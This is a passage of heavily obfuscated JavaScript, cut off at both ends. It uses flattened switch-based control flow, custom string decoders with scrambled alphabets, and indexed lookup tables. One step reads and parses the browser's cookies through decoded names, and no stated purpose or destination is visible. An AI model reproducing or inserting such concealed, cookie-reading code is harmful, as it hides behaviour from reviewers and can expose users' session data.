T4CBObg.mVS0as2=!0x0,T4CBObg.cteMsEg[yNujLbd[0x18]].substring(T4CBObg.cteMsEg[yNujLbd[0x4]].length,T4CBObg.cteMsEg[yNujLbd[0x18]].length)}}return T4CBObg.mVS0as2=!0x0,\"\";case 0xf3:P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.q1A6Y4,Mvh0ye+=-0x3a2,CSTAi1+=0x1d2,Xndp0o+=-0x20,U1Mvu3z+=0x8d);break;case 0xd8:return s1cOuT(tGeOfmY[yNujLbd[0xe]]);case 0x9f:case U1Mvu3z-0x154:P3DjUb(tGeOfmY[yNujLbd[0x5]]=\"\"+(tGeOfmY[yNujLbd[0x2]]||\"\"),tGeOfmY[yNujLbd[CSTAi1+0x106]]=tGeOfmY[yNujLbd[0x5]].length,tGeOfmY[yNujLbd[0xe]]=[],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=-0x72,CSTAi1+=0x100,Xndp0o+=0x53,U1Mvu3z+=-0x98);break;case 0x3d:for(tGeOfmY[yNujLbd[0x13]]=yNujLbd[Mvh0ye+0xd2];tGeOfmY[yNujLbd[Xndp0o+-0x43]]<tGeOfmY[yNujLbd[Mvh0ye+0xe4]];tGeOfmY[yNujLbd[0x13]]++){tGeOfmY[yNujLbd[Xndp0o+0x4b]]=tGeOfmY[-yNujLbd[Mvh0ye+0x169]].indexOf(tGeOfmY[yNujLbd[0x5]][tGeOfmY[yNujLbd[0x13]]]);if(tGeOfmY[yNujLbd[CSTAi1+-0x3c]]===-yNujLbd[0x4])continue;if(tGeOfmY[yNujLbd[Xndp0o+-0x23]]<yNujLbd[CSTAi1+-0xdb]){tGeOfmY[yNujLbd[Mvh0ye+0x103]]=tGeOfmY[yNujLbd[Mvh0ye+0x171]]}else{P3DjUb(tGeOfmY[yNujLbd[0x33]]+=tGeOfmY[yNujLbd[0xa1]]*yNujLbd[Xndp0o+-0x35],tGeOfmY[yNujLbd[0x23]]|=tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]+=(tGeOfmY[yNujLbd[0x33]]&yNujLbd[Xndp0o+-0x25])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[Xndp0o+-0x38]);do{P3DjUb(tGeOfmY[yNujLbd[0xe]].push(tGeOfmY[yNujLbd[0x23]]&yNujLbd[0x1b]),tGeOfmY[yNujLbd[0x23]]>>=yNujLbd[0xc],tGeOfmY[yNujLbd[Mvh0ye+0xe9]]-=yNujLbd[0xc])}while(tGeOfmY[yNujLbd[Xndp0o+-0x3d]]>yNujLbd[Xndp0o+-0x3a]);tGeOfmY[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(tGeOfmY[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xba,U1Mvu3z+=0xc0);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x38,Xndp0o+=-0xa6,U1Mvu3z+=0x109);break}default:case-0xaf:P3DjUb([E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0x15,-0x53,0x53],ZX0gj1G.V1yxYO3=function(...Mvh0ye){return I09MNUE(-0x98,0xdd,-0x5f,-0x56,{ZX0gj1G:E0zGiJS.ZX0gj1G,zQwkY5f:{}},Mvh0ye).next().value},ZX0gj1G.xUEm1xe=function(...Mvh0ye){return I09MNUE(-0x65,-0x47,0x3,0xc6,{ZX0gj1G:E0zGiJS.ZX0gj1G,b_c6oPo:{}},Mvh0ye).next().value},T4CBObg.cteMsEg[yNujLbd[0x0]]=yNujLbd[Xndp0o+0x6b],eJ8N_0x(ZX0gj1G.V1yxYO3),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x5f,CSTAi1+=0x1cb,U1Mvu3z+=-0x18);break;case 0xa5:P3DjUb(eJ8N_0x(xUEm1xe),T4CBObg.cteMsEg[yNujLbd[0x4]]=T4CBObg.cteMsEg[yNujLbd[0x2]]+yNujLbd[0x208],T4CBObg.cteMsEg[-yNujLbd[0xa2]]=iU6F0f(jZEP1Z(yNujLbd[CSTAi1+-0x7b]))(iU6F0f((0x1,V1yxYO3)(yNujLbd[Mvh0ye+0x26e])+yNujLbd[0xf1]).cookie),T4CBObg.cteMsEg[-yNujLbd[Xndp0o+0xd5]]=T4CBObg.cteMsEg[-yNujLbd[0xa2]].split(\"\\u003b\"),E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0xb4,CSTAi1+=0x32,Xndp0o+=0x92,U1Mvu3z+=-0x17f);break;case Mvh0ye-0x361:if(CSTAi1<-0xf5){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.ZX0gj1G,Mvh0ye+=-0x36f,CSTAi1+=0x2ea,Xndp0o+=-0x28,U1Mvu3z+=0x1a9);break}case CSTAi1- -0x64:P3DjUb([...b_c6oPo.tGeOfmY]=RIQIFaX,b_c6oPo.tGeOfmY[yNujLbd[Xndp0o+-0x3]]=yNujLbd[0x4],b_c6oPo.tGeOfmY[-yNujLbd[Xndp0o+0x96]]=\"\\x75\\x73\\x4c\\x41\\x69\\x31\\x36\\x7a\\x7e\\x76\\x2a\\x6b\\x26\\x37\\x4f\\x33\\x77\\x28\\x7c\\x4b\\x65\\x64\\x48\\x79\\x3d\\x51\\x50\\x78\\x6f\\x35\\x55\\x22\\x29\\x62\\x6d\\x63\\x66\\x6c\\x23\\x44\\x39\\x38\\x67\\x5f\\x2c\\x2b\\x74\\x47\\x42\\x6e\\x6a\\x5e\\x3f\\x60\\x2f\\x30\\x5d\\x71\\x56\\x3e\\x24\\x21\\x70\\x43\\x4d\\x57\\x7d\\x34\\x46\\x5b\\x32\\x5a\\x58\\x40\\x3a\\x52\\x2e\\x25\\x4a\\x59\\x49\\x54\\x72\\x3b\\x45\\x4e\\x61\\x68\\x7b\\x3c\\x53\",E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,CSTAi1+=-0xab,U1Mvu3z+=0x59);break;case Xndp0o- -0x1e:case-0x20:case 0x6e:return bPdvXEy[VCASfP[yNujLbd[0x2]]];case-0x8a:case-0x62:case Mvh0ye- -0x44:return bPdvXEy[VCASfP[yNujLbd[0x2]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case E0zGiJS.ZX0gj1G.pnDgK41+0x29:P3DjUb(tGeOfmY[yNujLbd[0x23]]=yNujLbd[0x2],tGeOfmY[yNujLbd[0x19]]=yNujLbd[0x2],tGeOfmY[yNujLbd[CSTAi1+0x25]]=-yNujLbd[Xndp0o+-0x52],E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Mvh0ye+=0x7,CSTAi1+=0xcf,U1Mvu3z+=-0xad);break;case U1Mvu3z-0x1f:case-0x6d:case-0x68:P3DjUb(tGeOfmY[yNujLbd[0xe]].push((tGeOfmY[yNujLbd[Mvh0ye+0xbb]]|tGeOfmY[yNujLbd[0x33]]<<tGeOfmY[yNujLbd[0x19]])&yNujLbd[0x1b]),E0zGiJS.M4EFqqV=E0zGiJS.b_c6oPo,Xndp0o+=0x14,U1Mvu3z+=0x49);break;case 0xdd:[E0zGiJS.ZX0gj1G.pnDgK41,E0zGiJS.ZX0gj1G.MiJzTy,E0zGiJS.ZX0gj1G.m5AJWir]=[-0xea,0x83,-0x49];return bPdvXEy[VCASfP[yNujLbd[Xndp0o+0x41]]]=(0x1,E0zGiJS.ZX0gj1G.xUEm1xe)(yfQi8q[VCASfP[yNujLbd[0x2]]]);case-0x70:case 0x94:P3DjUb([...zQwkY5f.VCASfP]=RIQIFaX,zQwkY5f.VCASfP[yNujLbd[0x0]]=yNujLbd[CSTAi1+-0xd9]);if(typeof bPdvXEy[zQwkY5f.VCASfP[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Xndp0o+=0x8a,U1Mvu3z+=-0x6e);break}else{P3DjUb(E0zGiJS.M4EFqqV=E0zGiJS.zQwkY5f,Mvh0ye+=0xac,Xndp0o+=0x8a,U1Mvu3z+=-0x7d);break}}},T4CBObg.mVS0as2=void 0x0,T4CBObg.I1wxEk=(0x1,T4CBObg.PzGMwbN)(-0x6,-0x120,-(I09MNUE+0xf1),0xde).next().value);if(T4CBObg.mVS0as2){P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,Xndp0o+=-0x191);break}else{P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,CSTAi1+=-0x82,Xndp0o+=-0x28);break}case-0x88:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[0x41,-0x82],U1Mvu3z.SrFQw9A=U1Mvu3z.FPTD2p,I09MNUE+=0xf1,Mvh0ye+=0xe4,CSTAi1+=-0x201,Xndp0o+=0x74);break;case I09MNUE-0x8f:case 0xc1:case-0x7:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xa0,-0x34],SUamgoY.pGuf8Vc=function(...I09MNUE){return EFITBT(-0x8a,-0xf,0xdc,0x89,{SUamgoY:U1Mvu3z.SUamgoY,T4CBObg:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[Mvh0ye+-0x9b]]=yNujLbd[I09MNUE+-0x4d],eJ8N_0x(SUamgoY.pGuf8Vc),I09MNUE+=-0xd8,Mvh0ye+=-0xb5,CSTAi1+=0xc2,Xndp0o+=0xc4);break;case-0x93:case-0x21:case U1Mvu3z.SUamgoY.RK1vpy+0xd8:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z._ll0XuW,I09MNUE+=0x19,Mvh0ye+=-0x91,CSTAi1+=-0x13f,Xndp0o+=0x138);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x4f,0x9b,-0xc7,-0x63).next().value);if(I09MNUE){return Mvh0ye}}return ViJI9L}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x20b]),jZEP1Z(yNujLbd[0x20c])+jZEP1Z(yNujLbd[0x25]),jZEP1Z(yNujLbd[0x20d])+jZEP1Z(yNujLbd[0x20e]))[jZEP1Z(yNujLbd[0x20f])+jZEP1Z(yNujLbd[0x210])]}P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,CSTAi1,Xndp0o={ZiqiUBb:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT+CSTAi1!==0x53)with(Xndp0o.g7KApT_||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT+CSTAi1){case Xndp0o.ZiqiUBb.UUgcr6+-0x45:case-0x78:case-0x61:P3DjUb(Xndp0o.Zi1Qtq.AhLVHc=yNujLbd[EFITBT+0x10],Xndp0o.Zi1Qtq.LkqL0Z=yNujLbd[I09MNUE+0x31],Xndp0o.Zi1Qtq.Z7PpoE=-yNujLbd[0x4],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x6d,EFITBT+=0x149);break;case-0xb5:case Xndp0o.ZiqiUBb.UUgcr6+0x98:P3DjUb(Xndp0o.Zi1Qtq.u19o88Q=AYODwN.length,Xndp0o.Zi1Qtq.AyfHhOu=[],Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,Mvh0ye+=0x2e,EFITBT+=-0x10b);break;default:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0x237,EFITBT+=0x5a1,CSTAi1+=-0x43);break;case Xndp0o.ZiqiUBb.UUgcr6+0x4c:P3DjUb(AyfHhOu.push((AhLVHc|Z7PpoE<<LkqL0Z)&yNujLbd[0x1b]),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1e1,Mvh0ye+=0xd9);break;case I09MNUE- -0x176:case 0x5:case 0xe2:for(Xndp0o.Zi1Qtq.k8M28MO=yNujLbd[EFITBT+-0x139];k8M28MO<u19o88Q;k8M28MO++){Xndp0o.Zi1Qtq.xmoj_Nw=zO3G9LL.indexOf(AYODwN[k8M28MO]);if(xmoj_Nw===-yNujLbd[Mvh0ye+0x8])continue;if(Z7PpoE<yNujLbd[0x2]){Z7PpoE=xmoj_Nw}else{P3DjUb(Z7PpoE+=xmoj_Nw*yNujLbd[I09MNUE+0xbd],AhLVHc|=Z7PpoE<<LkqL0Z,LkqL0Z+=(Z7PpoE&yNujLbd[0x31])>yNujLbd[Mvh0ye+0x24]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(AyfHhOu.push(AhLVHc&yNujLbd[0x1b]),AhLVHc>>=yNujLbd[EFITBT+-0x12f],LkqL0Z-=yNujLbd[I09MNUE+0xa8])}while(LkqL0Z>yNujLbd[0x1c]);Z7PpoE=-yNujLbd[0x4]}}if(Z7PpoE>-yNujLbd[Mvh0ye+0x8]){P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0x1b,CSTAi1+=-0x66);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0x1c6,Mvh0ye+=0xd9,CSTAi1+=-0x66);break}case-0x79:return s1cOuT(AyfHhOu);case I09MNUE-0x63:P3DjUb(aMNdg56(),Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,CSTAi1+=0xfa);break;case 0x98:case-0xf4:case Xndp0o.ZiqiUBb.UUgcr6+0x9a:Xndp0o.YJxBxd.TLeh98e=(0x1,Q6UgdD1)(0x7e,-0x13,-(Mvh0ye+0x17f),0x54).next().value;if(trzlBKV){P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=0x32e,EFITBT+=-0x49f);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=0x173,Mvh0ye+=0x173,EFITBT+=-0x4dd,CSTAi1+=0x138);break}case Mvh0ye-0x1af:P3DjUb([...YJxBxd.eS69LQ]=U1Mvu3z,YJxBxd.Q6UgdD1=function*I09MNUE(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Uxcnoy:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0xfa)with(U1Mvu3z.MuLY9r||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){default:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]]=(0x1,ZiqiUBb.OFBWgne)(yfQi8q[YJxBxd.eS69LQ[yNujLbd[0x2]]]);case CSTAi1- -0x148:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x1d1,EFITBT+=-0x159,CSTAi1+=0x209,Xndp0o+=0x10a);break;case-0x21:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[0x48,-0x3c,-0xc8],YJxBxd.eS69LQ[yNujLbd[Mvh0ye+-0x7e]]=yNujLbd[0x4]);if(typeof bPdvXEy[YJxBxd.eS69LQ[yNujLbd[EFITBT+0x15]]]===RrnFcFC(yNujLbd[CSTAi1+0xe2])){P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x16b,EFITBT+=-0xbe,CSTAi1+=0x139,Xndp0o+=0x92);break}else{P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.Uxcnoy,Mvh0ye+=-0x4a,EFITBT+=0xa2,CSTAi1+=0xd0,Xndp0o+=-0xa6);break}case U1Mvu3z.Uxcnoy.s9OO6o+-0x42:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.zgbkRJ_,Mvh0ye+=-0x66,EFITBT+=-0x9b,CSTAi1+=-0x17,Xndp0o+=0xf1);break;case 0x75:case Xndp0o- -0xb3:return YJxBxd.trzlBKV=!0x0,bPdvXEy[YJxBxd.eS69LQ[yNujLbd[0x2]]];case-0xa5:case Mvh0ye- -0x55:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.aBH5ZIx,Mvh0ye+=0xe5,EFITBT+=-0x15f,CSTAi1+=-0x86,Xndp0o+=0xf1);break;case Mvh0ye-0x78:case-0x65:P3DjUb(U1Mvu3z.MuLY9r=U1Mvu3z.vk1Omea,Mvh0ye+=0x36,EFITBT+=-0x15f,CSTAi1+=0x47,Xndp0o+=0xf1);break;case-0x39:P3DjUb([U1Mvu3z.Uxcnoy.s9OO6o,U1Mvu3z.Uxcnoy.A0ATnBU,U1Mvu3z.Uxcnoy.KA4JRHC]=[-0x7a,-0x8b,0x73],U1Mvu3z.MuLY9r=U1Mvu3z.k8udiy,Mvh0ye+=-0xbe,EFITBT+=-0x72,CSTAi1+=0xd0,Xndp0o+=0x78);break}},YJxBxd.trzlBKV=void 0x0,Xndp0o.g7KApT_=Xndp0o.YJxBxd,Mvh0ye+=-0x174,EFITBT+=0x352,CSTAi1+=-0x27);break;case I09MNUE-0x12f:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xe4,Mvh0ye+=0x57,EFITBT+=0x1a6,CSTAi1+=0xa8);break;case 0xba:case Xndp0o.ZiqiUBb.UUgcr6+-0xfe:P3DjUb([Zi1Qtq.vLpGX5]=U1Mvu3z,Zi1Qtq.zO3G9LL=\"\\u0057\\u0034\\u0060\\u0079\\u0040\\u007e\\u0037\\u0078\\u0077\\u0022\\u0028\\u0032\\u003f\\u0039\\u0076\\u0043\\u002c\\u0048\\u0071\\u0038\\u0062\\u002b\\u007b\\u0051\\u004c\\u0041\\u0024\\u0044\\u006c\\u0047\\u0058\\u0063\\u0061\\u0036\\u0050\\u005b\\u0067\\u003d\\u004f\\u003c\\u006a\\u005f\\u0053\\u0052\\u0030\\u007c\\u0021\\u0069\\u007d\\u002a\\u0042\\u0075\\u004a\\u005d\\u006d\\u0073\\u003a\\u0072\\u0025\\u0026\\u0055\\u0066\\u0029\\u0031\\u004d\\u006e\\u0023\\u0049\\u0056\\u004b\\u007a\\u003e\\u0045\\u004e\\u0033\\u0070\\u0065\\u0074\\u0068\\u0046\\u0035\\u006b\\u0064\\u003b\\u005e\\u0059\\u006f\\u005a\\u002e\\u0054\\u002f\",Zi1Qtq.AYODwN=\"\"+(Zi1Qtq.vLpGX5||\"\"),Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xc8,Mvh0ye+=0x51,EFITBT+=0x7d);break;case CSTAi1- -0x46:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=0xf,Mvh0ye+=-0x1ca,EFITBT+=0x211,CSTAi1+=0xde);break;case Xndp0o.ZiqiUBb.UUgcr6+0x41:P3DjUb(Xndp0o.g7KApT_=Xndp0o.Z2rkAGM,I09MNUE+=0xce,Mvh0ye+=-0x68,EFITBT+=0x155,CSTAi1+=-0x1ec);break;case Mvh0ye-0xb6:return;case Xndp0o.ZiqiUBb.UUgcr6+-0xfd:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=-0x3c,Xndp0o.g7KApT_=Xndp0o.Zi1Qtq,I09MNUE+=-0xa2,Mvh0ye+=0x5a,EFITBT+=0x135,CSTAi1+=0xa8);break;case CSTAi1-0x3:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0xa,Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=-0xd4,Mvh0ye+=0x160,EFITBT+=-0x188,CSTAi1+=0x92);break;case-0xd9:case-0x6a:P3DjUb(Xndp0o.ZiqiUBb.UUgcr6=0x43,ZiqiUBb.HM3tcN=function(...I09MNUE){return jZEP1Z(-0x262,0xd5,0x13b,-0x88,{ZiqiUBb:Xndp0o.ZiqiUBb,YJxBxd:{}},I09MNUE).next().value},ZiqiUBb.OFBWgne=function(...I09MNUE){return jZEP1Z(-0xf7,-0x83,0x80,0x3f,{ZiqiUBb:Xndp0o.ZiqiUBb,Zi1Qtq:{}},I09MNUE).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x5e],eJ8N_0x(ZiqiUBb.HM3tcN));if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[EFITBT+0x8a])+yNujLbd[I09MNUE+0x193])[(0x1,ZiqiUBb.HM3tcN)(yNujLbd[0x212])+(0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b5])+yNujLbd[0xc6]]((0x1,ZiqiUBb.HM3tcN)(yNujLbd[I09MNUE+0x2b6])+yNujLbd[0x215])){P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.g7KApT_=Xndp0o.ZiqiUBb,I09MNUE+=0x8f,Mvh0ye+=0x80,EFITBT+=-0x164,CSTAi1+=0x1b2);break}case CSTAi1- -0x1b:return TLeh98e;case Xndp0o.ZiqiUBb.UUgcr6+0x2:P3DjUb(Xndp0o.g7KApT_=Xndp0o.YJxBxd,I09MNUE+=-0x295,Mvh0ye+=-0xd4,EFITBT+=0x5a1,CSTAi1+=-0x1a0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xa2,0x54,-0x5c,-0x2f).next().value);if(I09MNUE){return Mvh0ye}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u002b\\u004a\\u0023\\u0057\\u006f\\u003c\\u004f\\u0052\\u0045\\u0050\\u005e\\u007d\\u0039\\u0043\\u0036\\u004e\\u004c\\u0058\\u0072\\u0021\\u0037\\u0053\\u0079\\u0044\\u0048\\u0040\\u0031\\u0064\\u0038\\u0025\\u0063\\u0061\\u0070\\u002a\\u0035\\u0024\\u0073\\u003e\\u005f\\u006d\\u0033\\u0056\\u0042\\u004b\\u003b\\u0026\\u004d\\u0032\\u0041\\u005a\\u0062\\u005d\\u007b\\u006a\\u0046\\u002e\\u005b\\u002c\\u0065\\u0078\\u0029\\u0071\\u0067\\u007e\\u006b\\u0077\\u003f\\u0051\\u002f\\u0068\\u0069\\u003a\\u0076\\u0022\\u006c\\u0060\\u0059\\u003d\\u0074\\u0030\\u007a\\u0075\\u0047\\u0054\\u0034\\u006e\\u007c\\u0028\\u0049\\u0055\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x16]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0xb9]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0xd6]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xbb]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xbb]]=RIQIFaX[yNujLbd[0xd6]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xbb]]+=RIQIFaX[yNujLbd[0xd6]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x16]]|=RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[-yNujLbd[0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x16]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x16]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xbb]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xbb]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x16]]|RIQIFaX[-yNujLbd[0xbb]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={QPR028y:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xac)with(U1Mvu3z.v1BLa1R||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case-0x66:case U1Mvu3z.QPR028y.ffsoZg+0x175:case-0x61:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x6d:case 0xf:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+-0x5a]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.QPR028y.ffsoZg+-0x16:case-0xe2:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.WDjUaju,jZEP1Z+=-0x313,EFITBT+=0x64,CSTAi1+=0x1b5,Xndp0o+=0x147);break;case-0x28:case EFITBT!=-0xf8&&EFITBT- -0x33:P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=-0x187,EFITBT+=0x2c,CSTAi1+=0x1a0);break;case jZEP1Z- -0xce:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xaf,RIQIFaX[yNujLbd[EFITBT+0x94]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x148]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x1f4,EFITBT+=-0x17,CSTAi1+=-0x15,Xndp0o+=-0x8a);break}else{P3DjUb(U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x18c,EFITBT+=0x12b,CSTAi1+=-0x15,Xndp0o+=-0x147);break}case U1Mvu3z.QPR028y.ffsoZg+0x192:case-0x8e:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x95]]];case U1Mvu3z.QPR028y.ffsoZg+0x12c:case 0x3a:P3DjUb(U1Mvu3z.QPR028y.ffsoZg=-0xe6,U1Mvu3z.v1BLa1R=U1Mvu3z.QPR028y,jZEP1Z+=0x2dd,CSTAi1+=-0x174,Xndp0o+=-0x148);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x146,-0x94,0xbf,0xa3).next().value);if(Mvh0ye){return jZEP1Z}}if(bIGMn0(yNujLbd[0x217])+\"\\u0049\" in ImLo24H){jZEP1Z()}function jZEP1Z(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o={fyk4WtB:{}}){while(Mvh0ye+jZEP1Z+EFITBT+CSTAi1!==-0x2e)with(Xndp0o.EoXROnJ||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT+CSTAi1){case Mvh0ye-0x1ab:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.Kx74Rs,Mvh0ye+=-0xc6,EFITBT+=0x4f,CSTAi1+=0x128);break;default:P3DjUb([Xndp0o.fyk4WtB.KlDgde,Xndp0o.fyk4WtB.TScpP0p]=[0x17,0x4c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+0x3d],RIQIFaX[yNujLbd[EFITBT+0x44]]=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=Mvh0ye[yNujLbd[0x2]].length,Mvh0ye[yNujLbd[0x9]]=[],Mvh0ye[yNujLbd[0xbb]]=yNujLbd[0x2]);for(Mvh0ye[yNujLbd[0x9b]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x9b]]<Mvh0ye[yNujLbd[0x4]];Mvh0ye[yNujLbd[0x9b]]++)Mvh0ye[yNujLbd[0x9]].push(Mvh0ye[yNujLbd[0x9b]]!==yNujLbd[0x2]&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x9b]]]>Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0